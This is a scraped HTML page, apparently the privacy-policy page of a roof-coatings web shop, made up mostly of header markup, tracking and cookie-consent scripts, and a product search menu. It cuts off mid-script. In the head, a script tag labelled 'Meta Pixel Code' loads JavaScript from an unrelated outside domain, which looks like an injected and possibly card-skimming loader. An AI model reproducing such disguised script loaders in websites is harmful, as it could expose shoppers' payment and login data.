

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.globalcoatings.eu/index.php?route=information/information&information_id=3
body_size: 17072
content:
			
								
			 

	<!DOCTYPE html>
	<!--[if IE 7]> <html lang="en" class="ie7 responsive"> <![endif]-->  
	<!--[if IE 8]> <html lang="en" class="ie8 responsive"> <![endif]-->  
	<!--[if IE 9]> <html lang="en" class="ie9 responsive"> <![endif]-->  
	<!--[if !IE]><!--> <html lang="en" class="responsive"> <!--<![endif]-->  
	<head>
		<title>Privacy Policy</title>
		<!-- <title>Global Coatings - Flat Roofs Waterproofing Lava20 Shop</title> -->
		<base href="https://globalcoatings.eu/" />

		<!-- Meta -->
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<meta name="google-site-verification" content="AHIb8ZcHu789bqP6LpUQZ-JiO4ErXsPJZQnqS6raXoY" />
		 
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		
		 
		
		 
		<meta name="title" content="Privacy Policy" />
		 

		 
		 
		
		 
		<link href="https://globalcoatings.eu/image/catalog/Favicon global.png" rel="icon" />
		 
		
		<!-- Google Fonts -->
		<link href="//fonts.googleapis.com/css?family=IBM+Plex+Sans:800,700,600,500,400,300" rel="stylesheet" type="text/css">

		
				
				
		
		 
		
						
						
				 
						
						
				
									
				 
		<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/bootstrap.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/animate.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/menu.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/filter_product.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/header/header_18.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/zeexo/css/skins/tools_orange_4.css" />
 
		
		
		<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

				 

		
		 
		
		 
		
		<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/magnific/magnific-popup.css" media="screen" />
		
		 
		<style type="text/css">
			.standard-body .full-width .container {
				max-width: 1500px;
			}
			
			.standard-body .fixed .background,
			.main-fixed {
				max-width: 1460px;
			}
		</style>
		 
		    
	     
		 
														 										 
														 
						 
						 
		<script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery-2.1.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery.easing.1.3.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/popper.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/bootstrap.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/echo.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/spectragram.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/common.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/tweetfeed.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/bootstrap-notify.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery.plugin.min.js"></script>
<script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery.countdown.min.js"></script>
 
	    
	    	 	 
	    
	    	 	 
	        <script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery.sticky.js"></script>
	     
	    
	    <script type="text/javascript" src="catalog/view/theme/zeexo/js/owl.carousel.min.js"></script>
	    
	     
	    	<script type="text/javascript" src="catalog/view/theme/zeexo/js/jquery-ui-1.10.4.custom.min.js"></script>
	     
	    
	    <script type="text/javascript" src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js"></script>
		
		<script type="text/javascript">
			var responsive_design = 'yes';
		</script>
		
		 
		
		 
		
		 
		<!-- Meta Pixel Code -->
<script type="text/javascript" async src="https://widget.statictool.com/heatmap/result/secured/prod.ver2.13.9.min.js"></script>
<!-- End Meta Pixel Code --> 
		 
		<script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','//connect.facebook.net/en_US/fbevents.js');  fbq('init', '482689394804607');fbq('track', 'PageView', {value: '0.00', currency: 'EUR'});</script> 
		 
		<!--[if lt IE 9]>
			<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
			<script src="catalog/view/theme/zeexo/js/respond.min.js"></script>
		<![endif]-->
		<!-- Facebook Pixel Code -->
						<script>
						!function(f,b,e,v,n,t,s)
						{​​​​​​​​if(f.fbq)return;n=f.fbq=function(){​​​​​​​​n.callMethod?
						n.callMethod.apply(n,arguments):n.queue.push(arguments)}​​​​​​​​;
						if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
						n.queue=[];t=b.createElement(e);t.async=!0;
						t.src=v;s=b.getElementsByTagName(e)[0];
						s.parentNode.insertBefore(t,s)}​​​​​​​​(window, document,'script',
						'https://connect.facebook.net/en_US/fbevents.js');
						fbq('init', '811424589571064');
						fbq('track', 'PageView');
						</script>
						<noscript><img height="1" width="1" style="display:none"
						src="https://www.facebook.com/tr?id=811424589571064&ev=PageView&noscript=1"
						/></noscript>
		<!-- End Facebook Pixel Code -->
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VTXQC3FL7Y"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VTXQC3FL7Y');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5W6392BZ');</script>
<!-- End Google Tag Manager -->

        <script type="text/javascript">
          // we are using this flag to determine if the pixel
          // is successfully added to the header
          window.isFacebookPixelInHeaderAdded = 1;
          window.isFacebookPixelAdded=1;
        </script>

        <script type="text/javascript">
          function facebook_loadScript(url, callback) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            if(script.readyState) {  // only required for IE <9
              script.onreadystatechange = function() {
                if (script.readyState === "loaded" || script.readyState === "complete") {
                  script.onreadystatechange = null;
                  if (callback) {
                    callback();
                  }
                }
              };
            } else {  //Others
              if (callback) {
                script.onload = callback;
              }
            }

            script.src = url;
            document.getElementsByTagName("head")[0].appendChild(script);
          }
        </script>

        <script type="text/javascript">
          (function() {
            var enableCookieBar = 'true';
            if (enableCookieBar === 'true') {
              facebook_loadScript("catalog/view/javascript/facebook/cookieconsent.min.js");

              // loading the css file
              var css = document.createElement("link");
              css.setAttribute("rel", "stylesheet");
              css.setAttribute("type", "text/css");
              css.setAttribute(
                "href",
                "catalog/view/theme/css/facebook/cookieconsent.min.css");
              document.getElementsByTagName("head")[0].appendChild(css);

              window.addEventListener("load", function(){
                function setConsent() {
                  fbq(
                    'consent',
                    this.hasConsented() ? 'grant' : 'revoke'
                  );
                }
                window.cookieconsent.initialise({
                  palette: {
                    popup: {
                      background: '#237afc'
                    },
                    button: {
                      background: '#fff',
                      text: '#237afc'
                    }
                  },
                  cookie: {
                    name: fbq.consentCookieName
                  },
                  type: 'opt-out',
                  showLink: false,
                  content: {
                    allow: "Agree",
                    deny: "Opt Out",
                    header: "Our Site Uses Cookies",
                    message: "By clicking Agree, you agree to our <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/legal\/terms\/update\" target=\"_blank\">terms of service<\/a>, <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/\" target=\"_blank\">privacy policy<\/a> and <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/cookies\/\" target=\"_blank\">cookies policy<\/a>."
                  },
                  layout: 'basic-header',
                  location: true,
                  revokable: true,
                  onInitialise: setConsent,
                  onStatusChange: setConsent,
                  onRevokeChoice: setConsent
                }, function (popup) {
                  // If this isn't open, we know that we can use cookies.
                  if (!popup.getStatus() && !popup.options.enabled) {
                    popup.setStatus(cookieconsent.status.dismiss);
                  }
                });
              });
            }
          })();
        </script>

        <script type="text/javascript">
          (function() {
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            var enableCookieBar = 'true';
            if (enableCookieBar === 'true') {
              fbq.consentCookieName = 'fb_cookieconsent_status';

              (function() {
                function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                var consentValue = getCookie(fbq.consentCookieName);
                fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
              })();
            }

                      })();
        </script>
      

        <script type="text/javascript">
          // we are using this flag to determine if the pixel
          // is successfully added to the header
          window.isFacebookPixelInHeaderAdded = 1;
          window.isFacebookPixelAdded=1;
        </script>

        <script type="text/javascript">
          function facebook_loadScript(url, callback) {
            var script = document.createElement("script");
            script.type = "text/javascript";
            if(script.readyState) {  // only required for IE <9
              script.onreadystatechange = function() {
                if (script.readyState === "loaded" || script.readyState === "complete") {
                  script.onreadystatechange = null;
                  if (callback) {
                    callback();
                  }
                }
              };
            } else {  //Others
              if (callback) {
                script.onload = callback;
              }
            }

            script.src = url;
            document.getElementsByTagName("head")[0].appendChild(script);
          }
        </script>

        <script type="text/javascript">
          (function() {
            var enableCookieBar = 'true';
            if (enableCookieBar === 'true') {
              facebook_loadScript("catalog/view/javascript/facebook/cookieconsent.min.js");

              // loading the css file
              var css = document.createElement("link");
              css.setAttribute("rel", "stylesheet");
              css.setAttribute("type", "text/css");
              css.setAttribute(
                "href",
                "catalog/view/theme/css/facebook/cookieconsent.min.css");
              document.getElementsByTagName("head")[0].appendChild(css);

              window.addEventListener("load", function(){
                function setConsent() {
                  fbq(
                    'consent',
                    this.hasConsented() ? 'grant' : 'revoke'
                  );
                }
                window.cookieconsent.initialise({
                  palette: {
                    popup: {
                      background: '#237afc'
                    },
                    button: {
                      background: '#fff',
                      text: '#237afc'
                    }
                  },
                  cookie: {
                    name: fbq.consentCookieName
                  },
                  type: 'opt-out',
                  showLink: false,
                  content: {
                    allow: "Agree",
                    deny: "Opt Out",
                    header: "Our Site Uses Cookies",
                    message: "By clicking Agree, you agree to our <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/legal\/terms\/update\" target=\"_blank\">terms of service<\/a>, <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/\" target=\"_blank\">privacy policy<\/a> and <a class=\"cc-link\" href=\"https:\/\/www.facebook.com\/policies\/cookies\/\" target=\"_blank\">cookies policy<\/a>."
                  },
                  layout: 'basic-header',
                  location: true,
                  revokable: true,
                  onInitialise: setConsent,
                  onStatusChange: setConsent,
                  onRevokeChoice: setConsent
                }, function (popup) {
                  // If this isn't open, we know that we can use cookies.
                  if (!popup.getStatus() && !popup.options.enabled) {
                    popup.setStatus(cookieconsent.status.dismiss);
                  }
                });
              });
            }
          })();
        </script>

        <script type="text/javascript">
          (function() {
            !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');

            var enableCookieBar = 'true';
            if (enableCookieBar === 'true') {
              fbq.consentCookieName = 'fb_cookieconsent_status';

              (function() {
                function getCookie(t){var i=("; "+document.cookie).split("; "+t+"=");if(2==i.length)return i.pop().split(";").shift()}
                var consentValue = getCookie(fbq.consentCookieName);
                fbq('consent', consentValue === 'dismiss' ? 'grant' : 'revoke');
              })();
            }

                      })();
        </script>
      
	</head>	
	<body class="information-information-3 ddfdfdf15">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5W6392BZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="wrap-main">

	 

	 

	 
	
	 
	<script type="text/javascript">
	$(window).load(function(){
	     $('.quickview a').magnificPopup({
	          preloader: true,
	          tLoading: '',
	          type: 'iframe',
	          mainClass: 'quickview',
	          removalDelay: 200,
	          gallery: {
	           enabled: true
	          }
	     });
	});
	</script>
		
	<script>
		document.addEventListener("DOMContentLoaded", function() {
			const currentPath = window.location.pathname + window.location.search;
            const links = [
                { rel: "alternate", hreflang: "en-IE", href: `https://globalcoatings.eu${currentPath}` },
                { rel: "alternate", hreflang: "en-GB", href: `https://globalcoatings.uk${currentPath}` },
                { rel: "canonical", href: `https://globalcoatings.eu${currentPath}` }
            ];

			links.forEach(linkData => {
				const link = document.createElement("link");
				link.rel = linkData.rel;
				if (linkData.hreflang) {
					link.hreflang = linkData.hreflang;
				}
				link.href = linkData.href;
				document.head.appendChild(link);
			});
		});
	</script>

	 
	<script type="text/javascript">
	  $(window).load(function(){
	  	if($(window).outerWidth() > 1280) {
		    $("#top").sticky({ topSpacing: 0 });
		}
	  });
	</script>
	 


		 


		 


		 
	
	<div class=" standard-body ">
		<div id="main" class="">
							<div id="mobile-header-3" class=" full-width ">
	<div class="background-top"></div>
	<div class="background">
		<div class="shadow"></div>
		<div class="pattern">
			<div class="container">
				<div class="top-center d-flex align-items-center">
					 
					<!-- Logo -->
					<div class="logo"><a href="https://globalcoatings.eu/index.php?route=common/home"><img src="https://globalcoatings.eu/image/catalog/Logo_small.png" title="Global Coatings: Flat Roof Waterproofing Lava20 Shop" alt="Global Coatings: Flat Roof Waterproofing Lava20 Shop" /></a></div>
										<div class="open-account">
						<a href="https://www.google.com/maps/place/Global+Coatings/@53.315445,-6.3522496,17z/data=!3m1!4b1!4m6!3m5!1s0x486745380d077877:0x87a6f7722dbca704!8m2!3d53.315445!4d-6.3496693!16s%2Fg%2F11qqqv5rrf?entry=tts&shorturl=1" class="show_room" style="color:#ff7e00 !important;font-size: 22px;">
							<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
						</a>
					</div> 
					<div class="open-account">
						<a href="https://globalcoatings.eu/index.php?route=account/account">
							<svg id="Regular" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><style>.cls-1{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.5px;}</style></defs><title>single-neutral</title><circle class="cls-1" cx="12" cy="6" r="5.25"/><path class="cls-1" d="M2.25,23.25a9.75,9.75,0,0,1,19.5,0"/></svg>
						</a>
					</div>
					<div class="open-wishlist">
						<a href="https://globalcoatings.eu/index.php?route=account/wishlist">
							<i class="wishlist-count">0</i>
							  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><style>.a{fill:none;stroke:#000;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.5px;}</style></defs><title>love-it</title><path class="a" d="M12,21.844l-9.588-10A5.672,5.672,0,0,1,1.349,5.293h0a5.673,5.673,0,0,1,9.085-1.474L12,5.384l1.566-1.565a5.673,5.673,0,0,1,9.085,1.474h0a5.673,5.673,0,0,1-1.062,6.548Z"/></svg>
						</a>
					</div>
					<div class="open-cart open-cart2">
						<a href="#">
							<i class="cart-count"></i>
																<svg
									   xmlns:dc="http://purl.org/dc/elements/1.1/"
									   xmlns:cc="http://creativecommons.org/ns#"
									   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
									   xmlns:svg="http://www.w3.org/2000/svg"
									   xmlns="http://www.w3.org/2000/svg"
									   viewBox="0 0 32 28"
									   height="28"
									   width="32"
									   xml:space="preserve"
									   id="svg2"
									   version="1.1"><metadata
									     id="metadata8"><rdf:RDF><cc:Work
									         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
									           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
									     id="defs6"><clipPath
									       id="clipPath18"
									       clipPathUnits="userSpaceOnUse"><path
									         id="path16"
									         d="M 0,21 H 24 V 0 H 0 Z" /></clipPath></defs><g
									     transform="matrix(1.3333333,0,0,-1.3333333,0,28)"
									     id="g10"><g
									       id="g12"><g
									         clip-path="url(#clipPath18)"
									         id="g14"><g
									           transform="translate(17.5,2)"
									           id="g20"><path
									             id="path22"
									             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
									             d="M 0,0 C 0,-0.828 0.672,-1.5 1.5,-1.5 2.328,-1.5 3,-0.828 3,0 3,0.828 2.328,1.5 1.5,1.5 0.672,1.5 0,0.828 0,0 Z" /></g><g
									           transform="translate(6.5,2)"
									           id="g24"><path
									             id="path26"
									             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
									             d="M 0,0 C 0,-0.828 0.672,-1.5 1.5,-1.5 2.328,-1.5 3,-0.828 3,0 3,0.828 2.328,1.5 1.5,1.5 0.672,1.5 0,0.828 0,0 Z" /></g><g
									           transform="translate(0.5,20.5)"
									           id="g28"><path
									             id="path30"
									             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
									             d="m 0,0 h 3.5 l 4,-17 h 11" /></g><g
									           transform="translate(7.5293,5.5)"
									           id="g32"><path
									             id="path34"
									             style="fill:none;stroke:#000000;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;stroke-dasharray:none;stroke-opacity:1"
									             d="m 0,0 h 12.971 l 3,9 H -2.117" /></g></g></g></g></svg>
													</a>
					</div>
				</div>
				<div class="mobile-search"></div>
				<div class="top-bottom d-flex align-items-center">
					<div class="open-menu2">
						<a href="#">
								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" width="32px" height="32px">
<g id="surface1">
<path style=" " d="M 4 7 L 4 9 L 28 9 L 28 7 Z M 4 15 L 4 17 L 28 17 L 28 15 Z M 4 23 L 4 25 L 28 25 L 28 23 Z "/>
</g>
</svg>
							<span>Menu </span>
						</a>
					</div>
					<div class="right">
																	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="mobile-menu">
	<div class="close-menu2"><i class="fas fa-times"></i></div>
	<div class="mobile-switcher"></div>
</div>

<div class="mobile-cart">
	<div class="close-cart"><i class="fas fa-times"></i></div>
</div>

<div class="close-mobile-menu-and-cart"></div>										<!-- HEADER
	==================gillsop================================ -->
<header>
	<div class="background-header"></div>
	<div class="slider-header">
		<!-- Top Bar -->
		<div id="top-bar" class=" full-width ">
			<div class="background-top-bar"></div>
			<div class="background">
				<div class="shadow"></div>
				<div class="pattern">
					<div class="container">
						<div class="d-flex align-items-center">
							<div class="left">
							<a href="https://www.google.com/maps/place/Global+Coatings/@53.315445,-6.3522496,17z/data=!3m1!4b1!4m6!3m5!1s0x486745380d077877:0x87a6f7722dbca704!8m2!3d53.315445!4d-6.3496693!16s%2Fg%2F11qqqv5rrf?entry=tts&shorturl=1" class="show_room" style="color:#fff;font-size: 12px;">Find Our Showroom</a>
																							</div>
							<div class="right d-flex align-items-center">
								<div class="desktop-switcher">
									<div class="switchers d-flex align-items-center">
											 
<!-- Language -->
<form action="https://globalcoatings.eu/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language_form">
	<div class="dropdown">
		 
		 
		<a href="#" class="dropdown-toggle" data-hover="dropdown" data-toggle="dropdown">English</a>
		 
		 
		 
		 
		 
		 
		<ul class="dropdown-menu">
		   
		  <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'en-gb'); $('#language_form').submit();">English</a></li>
		   
		  <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'de-de'); $('#language_form').submit();">German</a></li>
		   
		  <li><a href="javascript:;" onclick="$('input[name=\'code\']').attr('value', 'pl-PL'); $('#language_form').submit();">Polish</a></li>
		   
		</ul>
	</div>
	
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://globalcoatings.eu/index.php?route=information/information&amp;information_id=3" />
</form>
 
 
									</div>
								</div>
								<div class="welcome-text">
									 Need help? Call Now IE <a href="tel:+35315240229">+353 1 524 0229</a> | UK <a href="tel:+442045797935 ">+44 204 5797935</a> | Contact us <a href="mailto:enquiries@globalcoatings.eu">enquiries@globalcoatings.eu</a>  
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<!-- Top of pages -->
		<div id="top" class=" full-width ">
			<div class="background-top"></div>
			<div class="background">
				<div class="shadow"></div>
				<div class="pattern">
					<div class="container">
						<div class="wrap-top-center">
							<div class="d-flex align-items-center top-center">
								 
								<!-- Logo -->
								<div class="logo"><a href="https://globalcoatings.eu/index.php?route=common/home"><img src="https://globalcoatings.eu/image/catalog/Logo_small.png" title="Global Coatings: Flat Roof Waterproofing Lava20 Shop" alt="Global Coatings: Flat Roof Waterproofing Lava20 Shop" /></a></div>
								 
								<div class="desktop-menu2"><div class="wrap-menu2">
																										</div></div>
								<div class="desktop-search">
									 									 								     <div class="search_form d-flex">
								          <div class="button-search"></div>
								          
								          <div class="search-cat">
								              <select name="category_id" class="form-control">
								                <option value="0">All categories</option>
								                 
								                 
								                <option value="65">Liquid Waterproofing</option>
								                 
								                 
								                 
								                <option value="66">&nbsp;&nbsp;Flat Roofs</option>
								                 
								                 
								                 
								                 
								                <option value="68">&nbsp;&nbsp;Balconies and Terraces</option>
								                 
								                 
								                 
								                 
								                <option value="70">&nbsp;&nbsp;Masonry</option>
								                 
								                 
								                 
								                 
								                <option value="71">&nbsp;&nbsp;Kits</option>
								                 
								                 
								                 
								                 
								                <option value="72">&nbsp;&nbsp;Patching And Reinforcement</option>
								                 
								                 
								                 
								                 
								                <option value="73">&nbsp;&nbsp;Accessories</option>
								                 
								                 
								                 
								                 
								                 
								                <option value="112">Roofing Cartel Merch</option>
								                 
								                 
								                 
								                 
								                <option value="77">Wood Care</option>
								                 
								                 
								                 
								                <option value="78">&nbsp;&nbsp;Wood Oil</option>
								                 
								                 
								                 
								                 
								                <option value="89">&nbsp;&nbsp;Wood Paint</option>
								                 
								                 
								                 
								                 
								                <option value="90">&nbsp;&nbsp;Wood Cleaners</option>
								                 
								                 
								                 
								                 
								                <option value="79">&nbsp;&nbsp;Wood Strippers</option>
								                 
								                 
								                 
								                 
								                <option value="91">&nbsp;&nbsp;Wood Preservers</option>
								                 
								                 
								                 
								                 
								                <option value="93">&nbsp;&nbsp;Clear Wood Finishes</option>
								                 
								                 
								                 
								                 
								                <option value="94">&nbsp;&nbsp;Wooden Floor Care</option>
								                 
								                 
								                 
								                 
								                 
								                <option value="81">Metal Care</option>
								                 
								                 
								                 
								                <option value="82">&nbsp;&nbsp;Galvanizing and Zinc Coatings</option>
								                 
								                 
								                 
								                 
								                <option value="80">&nbsp;&nbsp;Metal Primers</option>
								                 
								                 
								                 
								                 
								                <option value="83">&nbsp;&nbsp;Rust Prevention</option>
								                 
								                 
								                 
								                 
								                <option value="107">&nbsp;&nbsp;Metal Strippers</option>
								                 
								                 
								                 
								                 
								                <option value="108">&nbsp;&nbsp;Metal Finishes</option>
								                 
								                 
								                 
								                 
								                 
								                <option value="95">Trims</option>
								                 
								                 
								                 
								                 
								                <option value="111">Kits</option>
								                 
								                 
								                 
								                 
								                <option value="87">Solutions by Project</option>
								                 
								                 
								                 
								                <option value="110">&nbsp;&nbsp;Roof Repairs / Reinforcement</option>
								                 
								                 
								                 
								                 
								                <option value="76">&nbsp;&nbsp;Waterproofing Flat Roofs</option>
								                 
								                 
								                 
								                 
								                <option value="74">&nbsp;&nbsp;Waterproofing Balconies</option>
								                 
								                 
								                 
								                 
								                <option value="109">&nbsp;&nbsp;Waterproofing Walls and Floors</option>
								                 
								                 
								                 
								                 
								                <option value="67">&nbsp;&nbsp;Galvanizing</option>
								                 
								                 
								                 
								                 
								                <option value="88">&nbsp;&nbsp;Automotive Maintenance</option>
								                 
								                 
								                 
								                 
								                <option value="86">&nbsp;&nbsp;Boat Maintenance</option>
								                 
								                 
								                 
								                 
								                <option value="75">&nbsp;&nbsp;Marine Coatings</option>
								                 
								                 
								                 
								                 
								                <option value="96">&nbsp;&nbsp;Decking Treatment</option>
								                 
								                 
								                 
								                 
								                <option value="98">&nbsp;&nbsp;Garden Furniture Treatment</option>
								                 
								                 
								                 
								                 
								                <option value="97">&nbsp;&nbsp;Wooden Fence and Sheds</option>
								                 
								                 
								                 
								                 
								                 
								                <option value="99">Workwear</option>
								                 
								                 
								                 
								              </select>
								          </div>
								          							         
								         <div class="overflow-input">
								         	<input type="text" class="input-block-level search-query" name="search2" placeholder="Search..." id="search_query" value="" />
											 
												<div id="autocomplete-results" class="autocomplete-results"></div>
												
												<script type="text/javascript">
												$(document).ready(function() {
													$('#search_query').autocomplete({
														delay: 0,
														appendTo: "#autocomplete-results",
														source: function(request, response) {	
									                         var category_filter = $('header select[name=\'category_id\']').val();
									                         var category_filter_url = '';
									                         if (category_filter) {
									                             category_filter_url = '&filter_category_id=' + encodeURIComponent(category_filter);
									                         }
															$.ajax({
																url: 'index.php?route=search/autocomplete&filter_name=' +  encodeURIComponent(request.term) + category_filter_url,
																dataType: 'json',
																success: function(json) {
																	response($.map(json, function(item) {
																		return {
																			label: item.name,
																			value: item.product_id,
																			href: item.href,
																			thumb: item.thumb,
																			desc: item.desc,
																			price: item.price
																		}
																	}));
																}
															});
														},
														select: function(event, ui) {
															document.location.href = ui.item.href;
															
															return false;
														},
														focus: function(event, ui) {
													      	return false;
													   	},
													   	minLength: 2
													})
													.data( "ui-autocomplete" )._renderItem = function( ul, item ) {
													  return $( "<li>" )
